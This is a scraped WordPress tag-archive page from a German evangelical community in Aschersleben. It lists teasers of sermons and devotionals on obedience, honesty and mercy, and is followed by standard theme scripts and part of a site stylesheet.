					<ul id="menu-header-menu" class="sf-menu"><li  class="menu-item-1888 menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://lkg-aschersleben.de/">Angebote<span class="nav-line"></span></a><li  class="menu-item-2737 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/angedacht/">Angedacht<span class="nav-line"></span></a><li  class="menu-item-1898 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/predigten/">Predigten<span class="nav-line"></span></a><li  class="menu-item-1886 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/neu_hier/">Neu hier?<span class="nav-line"></span></a><li  class="menu-item-2794 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/unsere-geschichte/">100<span class="nav-line"></span></a></ul>				  </nav>
				</div>
			  </div>
			</div>
		  			</header>
    <!-- Start Site Header -->

    <!-- End Site Header -->
        <!-- Start Nav Backed Header -->
        <style type="text/css">
.body ol.breadcrumb{padding-top:90px;}</style>
<div class="nav-backed-header parallax" style="
background-image:url();
  ">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <ol class="breadcrumb">
          <!-- Breadcrumb NavXT 7.3.0 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Gehe zu LKG Aschersleben." href="https://lkg-aschersleben.de" class="home" ><span property="name">LKG Aschersleben</span></a><meta property="position" content="1"></span></li>
<li class="archive taxonomy post_tag current-item"><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Gehorsam</span><meta property="url" content="https://lkg-aschersleben.de/tag/gehorsam/"><meta property="position" content="2"></span></li>
        </ol>
      </div>
    </div>
  </div>
</div>    <div class="page-header">
  <div class="container">
    <div class="row detail-page-title-bar">
      <div class="col-md-8 col-sm-8">
  <h1 class="">
    Alle Beiträge von - Gehorsam  </h1>
</div>    </div>
  </div>
</div>    <div class="main" role="main">
                     <div id="content" class="content full"><div class="container">
    <div class="row main-content-row">
        <div class="col-md-12 posts-archive" id="content-col">
            <article class="post">
           	<div class="row"><div class="col-md-4 col-sm-4">
                    	<a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/sinn-voll/"><img src="https://lkg-aschersleben.de/wp-content/uploads/2022/08/sinn-voll-600x400.jpg" class="img-thumbnail wp-post-image" alt="Gesicht mit Sinneseindrücken" decoding="async" fetchpriority="high" srcset="https://lkg-aschersleben.de/wp-content/uploads/2022/08/sinn-voll-600x400.jpg 600w, https://lkg-aschersleben.de/wp-content/uploads/2022/08/sinn-voll-272x182.jpg 272w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/sinn-voll/">sinn-voll</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>11. August 2022</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/audio/">Audio</a> <a href="https://lkg-aschersleben.de/tag/brot-des-lebens/">Brot des Lebens</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>Wie toll ist es doch, dass wir schmecken, sehen und hören können, oder? Jeder Brillenträger ist dankbar für sein Nasenfahrrad, wie es manche spaßeshalber nennen. Und wie gut ist es, dass es Hörgeräte gibt. Aber was mache ich, wenn der Geschmackssinn verloren geht? Ein guter Freund von mir hat ihn... </p></div><p><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/sinn-voll/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article><article class="post">
           	<div class="row"><div class="col-md-4 col-sm-4">
                    	<a href="https://lkg-aschersleben.de/monatsspruch/prediger/was-bin-ich-dir-noch-schuldig-2/"><img src="https://lkg-aschersleben.de/wp-content/uploads/2021/05/Atem-600x400.jpg" class="img-thumbnail wp-post-image" alt="" decoding="async" srcset="https://lkg-aschersleben.de/wp-content/uploads/2021/05/Atem-600x400.jpg 600w, https://lkg-aschersleben.de/wp-content/uploads/2021/05/Atem-272x182.jpg 272w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/monatsspruch/prediger/was-bin-ich-dir-noch-schuldig-2/">Was bin ich Dir noch schuldig?</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>1. Juni 2021</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/monatsspruch/">Monatsspruch</a> <a href="https://lkg-aschersleben.de/tag/dankbarkeit/">Dankbarkeit</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>Ich denke, wir kennen alle diese Frage. Entweder wir haben sie schon mal jemand gestellt oder jemand hat sie uns gestellt. Da hat man dem Nachbarn schnell was vom Einkauf mitgebracht und wird gefragt, was es gekostet hat? So ist es. Alles hat seinen Preis. Nichts ist umsonst. Aber das... </p></div><p><a href="https://lkg-aschersleben.de/monatsspruch/prediger/was-bin-ich-dir-noch-schuldig-2/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article><article class="post">
           	<div class="row"><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/gvsa-kurzimpuls/prediger/nicht-ganz-ernst-gemeint/">Nicht ganz ernst gemeint?</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>7. November 2020</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/audio/">Audio</a> <a href="https://lkg-aschersleben.de/tag/gehorsam/">Gehorsam</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>Mal wieder kommen die Leute zu Jeremia, um ihn um Rat zu fragen. Sie mögen ihn nicht wirklich. Aber ihnen ist irgendwie klar, dass dieser Jeremia sich nicht nur Prophet nennt, sondern wirklich ein Mann Gottes ist. Was er als Wort Gottes gesagt hatte, war nicht nur eingetreten. Jeremia war... </p></div><p><a href="https://lkg-aschersleben.de/gvsa-kurzimpuls/prediger/nicht-ganz-ernst-gemeint/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article><article class="post">
           	<div class="row"><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/ganz-nah-und-doch-so-fern/">Ganz nah und doch so fern</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>4. November 2020</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/oeab-tagestext/">ÖAB Tagestext</a> <a href="https://lkg-aschersleben.de/tag/bekehrung/">Bekehrung</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>Sechs Männer aus verschiedenen Zeiten kommen sich ganz nah und bleiben sich doch so fern. Dann gibt es noch jemand, der ihnen gerne nahe kommen würde. Drei von ihnen nehmen das Angebot an. ...</p></div><p><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/ganz-nah-und-doch-so-fern/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article><article class="post">
           	<div class="row"><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/festtag-im-kirchenjahr/prediger/hier-stehe-ich-nun/">Hier stehe ich nun &#8230;</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>29. Oktober 2020</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/festtag-im-kirchenjahr/">Festtag im Kirchenjahr</a> <a href="https://lkg-aschersleben.de/tag/ehrlichkeit/">Ehrlichkeit</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>“Hier stehe ich nun und kann nicht anders. Gott helfe mir. Amen!” Diese Worte sind wohl die bekanntesten der von Martin Luther überlieferten Worte. Sie erinnern auch an die Geschehnisse, die im 26sten Kapitel des Prophetenbuches Jeremia berichtet werden. Am kommenden Samstag ist Reformationstag. Was haben Jeremia und Martin Luther... </p></div><p><a href="https://lkg-aschersleben.de/festtag-im-kirchenjahr/prediger/hier-stehe-ich-nun/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article><article class="post">
           	<div class="row"><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/gvsa-kurzimpuls/prediger/kampf-um-die-liebe/">Kampf um die Liebe</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>26. August 2020</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/audio/">Audio</a> <a href="https://lkg-aschersleben.de/tag/barmherzigkeit/">Barmherzigkeit</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>&nbsp;Judas, Knecht Jesu Christi und Bruder des Jakobus, an die Berufenen, die geliebt sind in Gott, dem Vater, und bewahrt für Jesus Christus:&nbsp;*&nbsp;Gott gebe euch viel Barmherzigkeit und Frieden und Liebe! Die ersten beiden Verse aus dem Brief von Judas, dem Bruder von Jesus, nach der Lutherübersetzung 2017 Judas beginnt... </p></div><p><a href="https://lkg-aschersleben.de/gvsa-kurzimpuls/prediger/kampf-um-die-liebe/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article><article class="post">
           	<div class="row"><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/ein-mann-mit-geschmack/">Ein Mann mit Geschmack</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>16. Juli 2020</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/oeab-tagestext/">ÖAB Tagestext</a> <a href="https://lkg-aschersleben.de/tag/gehorsam/">Gehorsam</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>(Ein paar Gedanken zu 1.Könige 21, König Ahab, Nabot und dem Propheten Elia) König Ahab war ein Mann mit Geschmack. Er regierte nicht nur 22 Jahre über das Nordreich Israel, schlug erfolgreich Schlachten, baute Städte aus und machte vieles andere. Seine diplomatischen Verbindungen waren international. Einen Palast nannte man sogar... </p></div><p><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/ein-mann-mit-geschmack/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article>        </div>
            </div>
</div>
</div></div>    <footer class="site-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-4 col-sm-4 widget footer-widget widget_media_image"><img width="300" height="94" src="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL-300x94.png" class="image wp-image-5052  attachment-medium size-medium" alt="Logo der LKG Aschersleben" style="max-width: 100%; height: auto;" decoding="async" srcset="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL-300x94.png 300w, https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL.png 540w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="col-md-4 col-sm-4 widget footer-widget widget_text"><h4 class="widgettitle">Über uns</h4>			<div class="textwidget"><p>Als Landeskirchliche Gemeinschaft Aschersleben gehören wir zum Gemeinschaftsverband Sachsen-Anhalt, mit Sitz in Dessau-Roßlau (GVSA e.V.).</p>
</div>
		</div><div class="col-md-4 col-sm-4 widget footer-widget widget_nav_menu"><h4 class="widgettitle">Quicklinks</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://lkg-aschersleben.de/neu_hier/">Neu hier?</a></li>
<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2222"><a rel="privacy-policy" href="https://lkg-aschersleben.de/impressum_daten/">Impressum und Datenschutz</a></li>
<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://lkg-aschersleben.de/?page_id=2936">Cookie-Richtlinie</a></li>
</ul></div></div>            </div>
        </div>
    </footer>
<footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>Copyright 2023 © GVSA LKG Aschersleben</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                    <a href="mailto:prediger@lkg-aschersleben.de"><i class="fa fa-envelope"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a></div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
    <script>
        jQuery(document).ready(function() {
            jQuery('.format-gallery').each(function() {
                jQuery(this).magnificPopup({
                    delegate: 'a.magnific-gallery-image', // child items selector, by clicking on it popup will open
                    type: 'image',
                    gallery: {
                        enabled: true
                    }
                    // other options
                });
            });
            jQuery('.magnific-image').magnificPopup({
                type: 'image'
                // other options
            });
            jQuery('.magnific-video').magnificPopup({
                type: 'iframe'
                // other options
            });
            jQuery('.title-subtitle-holder-inner').magnificPopup({
                delegate: 'a.magnific-video', // child items selector, by clicking on it popup will open
                type: 'iframe',
                gallery: {
                    enabled: true
                }
                // other options
            });
        });
    </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Cookie-Hinweis</h5><span><p style="font-size:0.6;line-height: 0.8">Diese Internetseite benutzt Cookies, kleine Dateien, die auf Ihrem Endgerät gespeichert werden um die Nutzungserfahrung dieser Seite verbessern und auf Angriffe reagieren zu können. Wir nehmen an, dass Sie damit einverstanden sind. Wenn nicht, können Sei hier das Setzen von Cookies einschränken. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Einverstanden</a> <a role='button' class="small cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:5px 5px 5px 5px">Einstellungen</a> Abgesehen von diesen Einstellungen, gibt es die Möglichkeit, Cookies in den Einstellungen Ihres Browsers grundsätzlich zu blockieren.</p></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookie-Einstellungen</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Überblick der Privatsphäre in Sachen Cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Diese Internetseite nutzt Cookies um die Nutzungserfahrung zu verbessern. Die Cookies, welche als notwendig gekennzeichnet sind, werden in ihrem Browser gespeichert, weil sie für die grundlegende Nutzung der Internetseite notwendig sind. Informationen zu Cookies, die bei der Nutzung unserer Seite gesetzt werden, können Sie in unserer Datenschutzerklärung einsehen.<br />
<br />
Wir benutzen keine Cookies Dritter, welche die Nutzung unserer Internetseite analysieren. Solche Cookies würden nur mit Ihrer Zustimmung in Ihrem Browser gespeichert. Sie haben generell die Möglichkeit die Nutzung dieser Cookies in den Einstellungen Ihres Internetbrowsers zu unterbinden. Nach der Unterbindung solcher Cookies könnte Ihre Nutzungserfahrung leiden. Probieren Sie es bitte aus, damit Sie selbst sehen, ob Sie etwas vermissen oder nicht.<br />
<br />
Allerdings werden die Zugriffe auf jede unserer Seiten gespeichert, nach einer Woche jedoch automatisch gelöscht. Mit den erhobenen Daten kann der einzelne Nutzer nicht identifiziert werden. Mehr in unserer Datenschutzerklärung.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mehr anzeigen" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Notwendig							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Notwendig</label>
								</div>
								<span class="cli-necessary-caption">immer aktiv</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Notwendige Cookies sind für die saubere Funktion der Internetseite absolut unerlässlich. Diese Art beinhaltet Cookies, welche grundlegende Funktionen und Sicherheitsmechanismen bereitstellen. Diese Cookies speichern keine persönlichen Informationen.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Nicht notwendig							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Nicht notwendig</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Jedes Cookie, das nicht ausdrücklich notwendig für die Funktion dieser Internetseite ist, und persönliche Daten über sogenannte 'analytics', 'ads' und andere eingebettete Inhalte abgreift und nutzt, wird als 'nicht notwendiges Cookie' eingestuft. Es ist vorgeschrieben, die Zustimmung des Nutzers zu erbitten, bevor diese Cookies gesetzt werden. 								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Funktionell							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Funktionell</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Werbung							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Werbung</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Sonstige							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Sonstige</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN &amp; AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type ="text/javascript">jQuery(document).ready(function(){

});</script><link rel='stylesheet' id='so-css-NativeChurch-css' href='https://lkg-aschersleben.de/wp-content/uploads/so-css/so-css-NativeChurch.css?ver=1684788219' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//lkg-aschersleben.de/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1769522436' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://lkg-aschersleben.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/lib/moment.min.js?ver=1.2" id="imic_calender_updated-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.2" id="imic_jquery_magnific-js"></script>
<script id="imic_event_scripts-js-extra">
var events = {"ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/event_script.js?ver=1.2" id="imic_event_scripts-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/bootstrap.js?ver=1.2" id="imic_jquery_bootstrap-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/helper-plugins.js?ver=1.2" id="imic_jquery_helper_plugins-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/waypoints.js?ver=1.2" id="imic_jquery_waypoints-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelement-and-player.min.js?ver=1.2" id="imic_jquery_mediaelement_and_player-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/flexslider/js/jquery.flexslider.js?ver=1.2" id="imic_jquery_flexslider-js"></script>
<script id="imic_jquery_init-js-extra">
var initval = {"tmp":"https:\/\/lkg-aschersleben.de\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/init.js?ver=1.2" id="imic_jquery_init-js"></script>
<script id="imic_jquery_countdown-js-extra">
var upcoming_data = {"c_time":"1769526036"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/countdown/js/jquery.countdown.min.js?ver=1.2" id="imic_jquery_countdown-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/countdown/js/countdown.init.js?ver=1.2" id="imic_jquery_countdown_init-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/sticky.js?ver=1.2" id="imic_sticky-js"></script>
<script id="agent-register-js-extra">
var agent_register = {"ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/agent-register.js?ver=6.4.7" id="agent-register-js"></script>
<script id="event_ajax-js-extra">
var urlajax = {"homeurl":"https:\/\/lkg-aschersleben.de\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/event_ajax.js?ver=6.4.7" id="event_ajax-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://lkg-aschersleben.de/wp-content/uploads/so-css/so-css-NativeChurch.css?ver=1684788219
body_size: 685
content:
h4 {
  margin-bottom: 5px;
}

.blockulsquare {
  margin-left: 30px;
  list-style-type: square;
}

.notice-bar {
  background-color: #00BAAC;
  border-bottom: solid thick #fff;
  border-top: solid thick #fff;
}

#content.content.full {
  padding-top: 0px;
  background-color: #037EA3;
}

.page-section {
  margin-top: 20px;
  background-color: #037EA3;
}

.body.header-style2 {
  background-color: #037EA3;
}

.panel-grid.panel-has-style>.panel-row-style {
  background-color: #037EA3;
}

.btn.btn-primary.btn-lg.btn-block {
  width: 200px;
  font-size: 1em;
}

.site-footer {
  background-color: #ffffff;
}

.site-footer-bottom {
  background-color: #FFB85D;
  color: #373838;
}

.accordion-heading .accordion-toggle {
  font-size: 1.5em;
}

.grid-item-inner.format-standard {
  background-color: #ffebcd;
}

.nav.nav-tabs {
  width: 100%;
}

.nav-tabs li {
  width: 100%;
  font-size: 1.5em;
}

.tab-content {
  padding: 10px;
  background-color: #ffebcd;
  border-top-width: 5px;
  border-top-style: solid;
  border-top-color: #f0972d;
}

.btn.btn-primary.btn-lg {
  font-size: 1.2em;
  line-height: 1em;
  margin-bottom: 12px;
}

.modal-header {
  background-color: #ffb85d;
  color: #fff;
  text-height: 2;
}

.featured-event-container {
  background-color: #5da8da;
}

.meta-data {
  color: #373838;
  background-color: #eceae4;
  padding: 6px;
}

.fa.fa-calendar.fa-3x {
  color: #2a6496;
}

a:hover {
  color: #ffb85d;
}

.sermon-actions a .fa.fa-book {
  color: #F0972D;
  font-size: 2em;
  background-color: #fff;
  border-width: .2em;
  border-style: solid;
  border-color: #fff;
  border-radius: 50%;
  margin-bottom: .3em;
}

.sermon-actions a .fa.fa-file-text-o {
  color: #f0972d;
  font-size: 24px;
  background-color: #ffffff;
  border-color: #ffffff;
  border-style: solid;
  border-width: 10px;
  border-radius: 50%;
}

.accordion-inner {
  background-color: #ffebcd;
}

.timeline > li > .timeline-panel {
  background-color: #ffebcd;
}

.grid-content {
  background-color: #ffebcd;
}

.page-header {
  background-color: #fff;
}

.post-content {
  background-color: #ffebcd;
  padding: 20px;
}

.post-title {
  color: #fff;
}

.post-author-meta {
  opacity: 0;
}

.posts-archive .post {
  background-color: #ffebcd;
  margin-top: 10px;
  padding: 10px;
}

blockquote cite {
